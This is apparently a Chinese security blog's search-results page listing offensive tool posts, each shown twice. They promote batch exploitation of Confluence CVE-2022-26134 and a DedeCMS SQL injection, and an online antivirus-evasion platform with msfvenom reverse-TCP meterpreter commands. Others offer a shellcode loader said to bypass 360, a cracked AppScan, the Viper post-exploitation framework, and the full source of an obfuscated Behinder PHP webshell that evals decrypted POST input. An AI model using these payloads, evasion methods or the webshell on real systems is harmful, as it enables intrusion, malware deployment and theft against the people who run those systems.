找到

9

篇与

安全武器库

相关的结果

-

GUI漏洞检测工具 -- Serein 一、工具介绍 一款图形化、批量采集url、批量对采集的url进行各种nday检测的工具。可用于src挖掘、cnvd挖掘、0day利用、打造自己的武器库等场景。可以批量利用Actively Exploited Atlassian Confluence 0Day CVE-2022-26134和DedeCMS v5.7.87 SQL注入 CVE-2022-23337。 l6ujcbdv.png图片 二、安装与使用 1、需要python3.7~3.9 git clone https://github.com/W01fh4cker/Serein.git cd Serein pip3 install -r requirements.txt python3 Serein.py 2、点击左上角的软件配置配置fofa的email和key(注意不是密码,而是https://fofa.info/personalData下方的API KEY),然后就可以愉快地使用fofa搜索啦。注意:必须是fofa普通/高级/企业账号,因为fofa注册会员调用api需要消耗f币,如果您是注册会员请确保您有f币,否则无法查询! 3、搜集完成之后,软件的同级目录下会生成urls.txt、修正后的url.txt、host.txt,分别保存采集的原始url、添加了http/https头的url、仅网站IP。 4、完成一次扫描任务后,若要开启下一次扫描,请删除文件夹下urls.txt、修正后的url.txt、host.txt这三个文件。 具体教程和下载:https://github.com/W01fh4cker/Serein

GUI漏洞检测工具 -- Serein 一、工具介绍 一款图形化、批量采集url、批量对采集的url进行各种nday检测的工具。可用于src挖掘、cnvd挖掘、0day利用、打造自己的武器库等场景。可以批量利用Actively Exploited Atlassian Confluence 0Day CVE-2022-26134和DedeCMS v5.7.87 SQL注入 CVE-2022-23337。 l6ujcbdv.png图片 二、安装与使用 1、需要python3.7~3.9 git clone https://github.com/W01fh4cker/Serein.git cd Serein pip3 install -r requirements.txt python3 Serein.py 2、点击左上角的软件配置配置fofa的email和key(注意不是密码,而是https://fofa.info/personalData下方的API KEY),然后就可以愉快地使用fofa搜索啦。注意:必须是fofa普通/高级/企业账号,因为fofa注册会员调用api需要消耗f币,如果您是注册会员请确保您有f币,否则无法查询! 3、搜集完成之后,软件的同级目录下会生成urls.txt、修正后的url.txt、host.txt,分别保存采集的原始url、添加了http/https头的url、仅网站IP。 4、完成一次扫描任务后,若要开启下一次扫描,请删除文件夹下urls.txt、修正后的url.txt、host.txt这三个文件。 具体教程和下载:https://github.com/W01fh4cker/Serein -



潮影在线免杀平台 潮影在线免杀平台 潮影在线免杀平台: http://bypass.tidesec.com l6uhff9q.png图片 免杀专题文章及工具:https://github.com/TideSec/BypassAntiVirus 平台功能 目前平台主要实现了如下功能:shellcode免杀、windows提权辅助、杀软在线对比、常见提权命令、反弹shell命令。 shellcode免杀 shellocde免杀使用了多种shellcode加载方式,目前以Go语言实现为主,后期会加入Powershell、C、nim等语言,对shellcode的处理使用了随机变量、AES/RC4/多重Base64/Base85/异或算法、伪造签名、随机图标、免杀分离、条件触发等方式,在本地测试的时候效果还是不错的,但发现放到在线平台后,可能样本被上传的比较多,免杀效果就比较一般了。但目前来说过火绒和360卫士还是没有问题的。 使用也比较方便,只需要从Cobaltstrike或Msfvenom生成shellcode,填写到shellcode框内,调整一些参数,便可以在线生成免杀的可执行文件。 Cobaltstrike生成shellcode 在Cobaltstrike中Attacks-packages-Payload Generator。 然后选择好Listener之后,Output选C,下面选择x64,免杀效果更好。 查看生成的shellcode 把内容都整个复制到潮影在线免杀平台的输入框里就可以。之后提交,等待几秒钟就可以下载了。 Metasploit 生成shellcode 生成64位的payload c语言文件 msfvenom -p windows/x64/meterpreter/reverse_tcp -f c -o payload.c LHOST=1.1.1.1 LPORT=3333 或者直接生成hex格式 msfvenom -p windows/x64/meterpreter/reverse_tcp -f hex -o payload.c LHOST=1.1.1.1 LPORT=3333 上面生成的shellcode都可以直接复制到潮影在线免杀平台,系统会自动处理后生成免杀程序。 分别生成单exe和加载器 需要在cmd中运行 带上秘钥。 windows提权辅助 主要提供了Windows提权EXP在线搜索功能。 使用方式:运行cmd命令systeminfo获取信息,粘贴systeminfo信息或只粘贴补丁信息到编辑框内。 杀软在线对比 在windows系统cmd中执行tasklist,将进程信息输入即可。 Reverse Shell 可快速生成各种反弹shell,如ncat、socat、bash、C、perl、php、powershell、python、ruby、golang、telnet等多种语言和程序,并可自定义进行base64编码等。 没有一劳永逸的免杀,只有精益求精的绕过,后续平台也会继续更新完善,早日将更多语言、更多绕过姿势也都并入到平台中。

潮影在线免杀平台 潮影在线免杀平台 潮影在线免杀平台: http://bypass.tidesec.com l6uhff9q.png图片 免杀专题文章及工具:https://github.com/TideSec/BypassAntiVirus 平台功能 目前平台主要实现了如下功能:shellcode免杀、windows提权辅助、杀软在线对比、常见提权命令、反弹shell命令。 shellcode免杀 shellocde免杀使用了多种shellcode加载方式,目前以Go语言实现为主,后期会加入Powershell、C、nim等语言,对shellcode的处理使用了随机变量、AES/RC4/多重Base64/Base85/异或算法、伪造签名、随机图标、免杀分离、条件触发等方式,在本地测试的时候效果还是不错的,但发现放到在线平台后,可能样本被上传的比较多,免杀效果就比较一般了。但目前来说过火绒和360卫士还是没有问题的。 使用也比较方便,只需要从Cobaltstrike或Msfvenom生成shellcode,填写到shellcode框内,调整一些参数,便可以在线生成免杀的可执行文件。 Cobaltstrike生成shellcode 在Cobaltstrike中Attacks-packages-Payload Generator。 然后选择好Listener之后,Output选C,下面选择x64,免杀效果更好。 查看生成的shellcode 把内容都整个复制到潮影在线免杀平台的输入框里就可以。之后提交,等待几秒钟就可以下载了。 Metasploit 生成shellcode 生成64位的payload c语言文件 msfvenom -p windows/x64/meterpreter/reverse_tcp -f c -o payload.c LHOST=1.1.1.1 LPORT=3333 或者直接生成hex格式 msfvenom -p windows/x64/meterpreter/reverse_tcp -f hex -o payload.c LHOST=1.1.1.1 LPORT=3333 上面生成的shellcode都可以直接复制到潮影在线免杀平台,系统会自动处理后生成免杀程序。 分别生成单exe和加载器 需要在cmd中运行 带上秘钥。 windows提权辅助 主要提供了Windows提权EXP在线搜索功能。 使用方式:运行cmd命令systeminfo获取信息,粘贴systeminfo信息或只粘贴补丁信息到编辑框内。 杀软在线对比 在windows系统cmd中执行tasklist,将进程信息输入即可。 Reverse Shell 可快速生成各种反弹shell,如ncat、socat、bash、C、perl、php、powershell、python、ruby、golang、telnet等多种语言和程序,并可自定义进行base64编码等。 没有一劳永逸的免杀,只有精益求精的绕过,后续平台也会继续更新完善,早日将更多语言、更多绕过姿势也都并入到平台中。 -



c++免杀绕过360,vt爆4个 c++免杀绕过360 l6uf9l45.png图片 l6uf9pfh.png图片 运行Python可以用在线Python 如: Lightly 生成c.ini 使用须知: 把shellcode放在 encode.py 里,然后会生成一个名为sc.ini的文件 然后把cpp编译成exe,把exe和sc.ini放在同一个目录运行exe即可 说明: 1.把shellcode放在 encode.py 里 l6uffffk.png图片 2.然后把cpp编译成exe 可以参考知乎文章 Visual Studio安装教程和使用Visual Studio编译CC++ 右键生成exe l6ufmxtu.png图片 得到 l6uflfiz.png图片 把exe和sc.ini放在同一个目录运行exe即可上线CS。 替换好的Python: 360-bypass-已经替换shellcode 下载地址:https://neictop-1256272185.cos.ap-guangzhou.myqcloud.com/2022/08/15/1660548481.zip 提取码: 生成好的exe和sc.ini 生成好的exe 下载地址:https://neictop-1256272185.cos.ap-guangzhou.myqcloud.com/2022/08/15/1660548551.zip 提取码: 项目github地址:https://github.com/wz-wsl/360-bypass

c++免杀绕过360,vt爆4个 c++免杀绕过360 l6uf9l45.png图片 l6uf9pfh.png图片 运行Python可以用在线Python 如: Lightly 生成c.ini 使用须知: 把shellcode放在 encode.py 里,然后会生成一个名为sc.ini的文件 然后把cpp编译成exe,把exe和sc.ini放在同一个目录运行exe即可 说明: 1.把shellcode放在 encode.py 里 l6uffffk.png图片 2.然后把cpp编译成exe 可以参考知乎文章 Visual Studio安装教程和使用Visual Studio编译CC++ 右键生成exe l6ufmxtu.png图片 得到 l6uflfiz.png图片 把exe和sc.ini放在同一个目录运行exe即可上线CS。 替换好的Python: 360-bypass-已经替换shellcode 下载地址:https://neictop-1256272185.cos.ap-guangzhou.myqcloud.com/2022/08/15/1660548481.zip 提取码: 生成好的exe和sc.ini 生成好的exe 下载地址:https://neictop-1256272185.cos.ap-guangzhou.myqcloud.com/2022/08/15/1660548551.zip 提取码: 项目github地址:https://github.com/wz-wsl/360-bypass -



漏洞扫描 -- Appscan Standard 10.0.7(附crack文件) 软件界面 l16mrw1y.png图片 一、简介 HCLAppScan Standard 是 HCL AppScan 应用程序安全测试套件的渗透测试组件,用于测试 Web 应用程序和服务。它具有识别安全漏洞的前沿方法和技术,可帮助保护应用程序免受网络攻击的威胁。 二、新增功能 1、新的用户体验和改善的用户体验: 启动扫描的新主页 屏幕左侧的导航栏使您可以快速访问工作流程中的主步骤 仪表板将基本扫描数据收集在一起,在扫描运行时实时更新 “问题”和“任务”视图合并为新的“问题”视图 自适应用户界面设计 重新设计的扫描日志。 “重新设计的选项”对话框(工具 > 选项) 选择您的工作首选项,浅色模式或新的深色模式 2、操作系统支持:Windows Server 2022(Enterprise 和 Pro)和 Windows 11 3、支持 TLS 1.3(仅适用于两个新的操作系统) 4、MFA:支持 TOTP 和 URL 生成的 OTP(请参阅配置 OTP) 5、将安全问题导出为 CSV 格式(请参阅导出为 CSV) 6、新行业标准报告: “CWE/SANS 最危险的 25 个错误”已替换为“CWE 2021 年最危险的 25 个软件弱点” “OWASP TOP 10 - 2021”

漏洞扫描 -- Appscan Standard 10.0.7(附crack文件) 软件界面 l16mrw1y.png图片 一、简介 HCLAppScan Standard 是 HCL AppScan 应用程序安全测试套件的渗透测试组件,用于测试 Web 应用程序和服务。它具有识别安全漏洞的前沿方法和技术,可帮助保护应用程序免受网络攻击的威胁。 二、新增功能 1、新的用户体验和改善的用户体验: 启动扫描的新主页 屏幕左侧的导航栏使您可以快速访问工作流程中的主步骤 仪表板将基本扫描数据收集在一起,在扫描运行时实时更新 “问题”和“任务”视图合并为新的“问题”视图 自适应用户界面设计 重新设计的扫描日志。 “重新设计的选项”对话框(工具 > 选项) 选择您的工作首选项,浅色模式或新的深色模式 2、操作系统支持:Windows Server 2022(Enterprise 和 Pro)和 Windows 11 3、支持 TLS 1.3(仅适用于两个新的操作系统) 4、MFA:支持 TOTP 和 URL 生成的 OTP(请参阅配置 OTP) 5、将安全问题导出为 CSV 格式(请参阅导出为 CSV) 6、新行业标准报告: “CWE/SANS 最危险的 25 个错误”已替换为“CWE 2021 年最危险的 25 个软件弱点” “OWASP TOP 10 - 2021” -

Viper(炫彩蛇)是一款图形化内网渗透工具 l0zexisy.png图片 产品简介: 19be6b ed4014 FFFF00{timeline-item color="#FF3EF"} Viper(炫彩蛇)目标是帮助红队工程师提高攻击效率,简化操作,降低技术门槛. {/timeline-item}9999FF Viper(炫彩蛇)是一款图形化内网渗透工具,将内网渗透过程中常用的战术及技术进行模块化及武器化. l0zf63zk.png图片 Viper(炫彩蛇)集成杀软绕过,内网隧道,文件管理,命令行等基础功能. l0zfant3.png图片 l0zfawkn.png图片 l0zfb8yh.png图片 l0zfbf7r.png图片 Viper(炫彩蛇)当前已集成70+个模块,覆盖初始访问/持久化/权限提升/防御绕过/凭证访问/信息收集/横向移动等大类. l0zfbk3x.png图片 可视化的内网网络拓扑展示 l0zfc4up.png图片 l0zfc8da.png图片 Viper(炫彩蛇)目标是帮助红队工程师提高攻击效率,简化操作,降低技术门槛. l0zfd06j.png图片 l0zfd3vh.png图片 项目github地址: github 项目官网地址: 官网

Viper(炫彩蛇)是一款图形化内网渗透工具 l0zexisy.png图片 产品简介: 19be6b ed4014 FFFF00{timeline-item color="#FF3EF"} Viper(炫彩蛇)目标是帮助红队工程师提高攻击效率,简化操作,降低技术门槛. {/timeline-item}9999FF Viper(炫彩蛇)是一款图形化内网渗透工具,将内网渗透过程中常用的战术及技术进行模块化及武器化. l0zf63zk.png图片 Viper(炫彩蛇)集成杀软绕过,内网隧道,文件管理,命令行等基础功能. l0zfant3.png图片 l0zfawkn.png图片 l0zfb8yh.png图片 l0zfbf7r.png图片 Viper(炫彩蛇)当前已集成70+个模块,覆盖初始访问/持久化/权限提升/防御绕过/凭证访问/信息收集/横向移动等大类. l0zfbk3x.png图片 可视化的内网网络拓扑展示 l0zfc4up.png图片 l0zfc8da.png图片 Viper(炫彩蛇)目标是帮助红队工程师提高攻击效率,简化操作,降低技术门槛. l0zfd06j.png图片 l0zfd3vh.png图片 项目github地址: github 项目官网地址: 官网 -

冰蝎php免杀bypass <?php @error_reporting(0); session_start(); $t='{{{{{{{{{{{{{'^chr(25).chr(26).chr(8).chr(30).chr(77).chr(79).chr(36).chr(31).chr(30).chr(24).chr(20).chr(31).chr(30); $f='file'.'_get'.'_contents'; $p='{{{{{{{{{{{'^chr(11).chr(19).chr(11).chr(65).chr(84).chr(84).chr(18).chr(21).chr(11).chr(14).chr(15); $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond $_SESSION['k']=$key; $post=$f($p); if(!extension_loaded('openssl')) { $post=$t($post.""); for($i=0;$i<strlen($post);$i++) { $key = $key[$i+1&15]; $post[$i] = $port[$i]^$key; } } else { $post=openssl_decrypt($post, "AES128", $key); } $arr=explode('|',$post); $func=$arr[0]; $params=$arr[1]; class C{public function b($p) {eval($p."");}} @call_user_func(array(C,b),$params); ?> <?php

冰蝎php免杀bypass <?php @error_reporting(0); session_start(); $t='{{{{{{{{{{{{{'^chr(25).chr(26).chr(8).chr(30).chr(77).chr(79).chr(36).chr(31).chr(30).chr(24).chr(20).chr(31).chr(30); $f='file'.'_get'.'_contents'; $p='{{{{{{{{{{{'^chr(11).chr(19).chr(11).chr(65).chr(84).chr(84).chr(18).chr(21).chr(11).chr(14).chr(15); $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond $_SESSION['k']=$key; $post=$f($p); if(!extension_loaded('openssl')) { $post=$t($post.""); for($i=0;$i<strlen($post);$i++) { $key = $key[$i+1&15]; $post[$i] = $port[$i]^$key; } } else { $post=openssl_decrypt($post, "AES128", $key); } $arr=explode('|',$post); $func=$arr[0]; $params=$arr[1]; class C{public function b($p) {eval($p."");}} @call_user_func(array(C,b),$params); ?> <?php -



北极熊扫描器4.4 软件信息: 产品名称:北极熊扫描器 产品版本:4.4 更新说明: 1.更换了网段扫描的核心代码,删除了多余代码,减少多线程引起的软件崩溃问题 2.增加了域安全,可对域用户进行安全检测,密码测试等功能 3.简单的优化了获取网页的效率,增加软件的稳定性 4.软件界面进行了轻微调整 北极熊扫描器1.jpg图片 北极熊扫描器.jpg图片 北极熊扫描器3.jpg图片 北极熊扫描器4.jpg图片 产品简介: 北极熊扫描器是由“广州白狐网络科技有限公司”开发的一款信息安全审计工具,多线程获取网站信息,提供网站爬虫、网段信息检测、后台目录扫描、CMS识别、后台测试,代码审计、域安全检测等功能,部分数据可直接导出为“电子表格”,自动化任务执行上能够提升安全人员检测的便利性 软件参数 1.网站蜘蛛(主要功能为获取网站的资源信息,以及根据关键字采集内容) 2.网站检测,利用第三方接口快速实现获取网站的标题,程序类型,服务环境,主机IP地址等 3.网段扫描,支持多线程快速对端口进行探测,并加入到列表内 4.目录扫描(基本型扫描,支持多任务目标扫描,为了方便安全人员测试,附上常见的字典) 5.漏洞扫描(基于常见EXP,多任务扫描,支持子域名爆破功能) 4.后台测试(便于测试人员检测后台密码是否为弱口令) 5.域名侦查(可获取该域名的相关信息,如,注册人,注册时间,联系方式,域名过期时间,物理IP等) 6.任务计划(数据中心标配33万IP段,可一键添加到任务计划中进行扫描) 7.域安全(可一键列举域用户,查看域安全策略,对密码进行批量测试等) 北极熊扫描器下载地址:北极熊扫描器.zip ps:安全类软件 都会报毒,害怕勿用。 软件来源网络,使用请遵守相关法律。

北极熊扫描器4.4 软件信息: 产品名称:北极熊扫描器 产品版本:4.4 更新说明: 1.更换了网段扫描的核心代码,删除了多余代码,减少多线程引起的软件崩溃问题 2.增加了域安全,可对域用户进行安全检测,密码测试等功能 3.简单的优化了获取网页的效率,增加软件的稳定性 4.软件界面进行了轻微调整 北极熊扫描器1.jpg图片 北极熊扫描器.jpg图片 北极熊扫描器3.jpg图片 北极熊扫描器4.jpg图片 产品简介: 北极熊扫描器是由“广州白狐网络科技有限公司”开发的一款信息安全审计工具,多线程获取网站信息,提供网站爬虫、网段信息检测、后台目录扫描、CMS识别、后台测试,代码审计、域安全检测等功能,部分数据可直接导出为“电子表格”,自动化任务执行上能够提升安全人员检测的便利性 软件参数 1.网站蜘蛛(主要功能为获取网站的资源信息,以及根据关键字采集内容) 2.网站检测,利用第三方接口快速实现获取网站的标题,程序类型,服务环境,主机IP地址等 3.网段扫描,支持多线程快速对端口进行探测,并加入到列表内 4.目录扫描(基本型扫描,支持多任务目标扫描,为了方便安全人员测试,附上常见的字典) 5.漏洞扫描(基于常见EXP,多任务扫描,支持子域名爆破功能) 4.后台测试(便于测试人员检测后台密码是否为弱口令) 5.域名侦查(可获取该域名的相关信息,如,注册人,注册时间,联系方式,域名过期时间,物理IP等) 6.任务计划(数据中心标配33万IP段,可一键添加到任务计划中进行扫描) 7.域安全(可一键列举域用户,查看域安全策略,对密码进行批量测试等) 北极熊扫描器下载地址:北极熊扫描器.zip ps:安全类软件 都会报毒,害怕勿用。 软件来源网络,使用请遵守相关法律。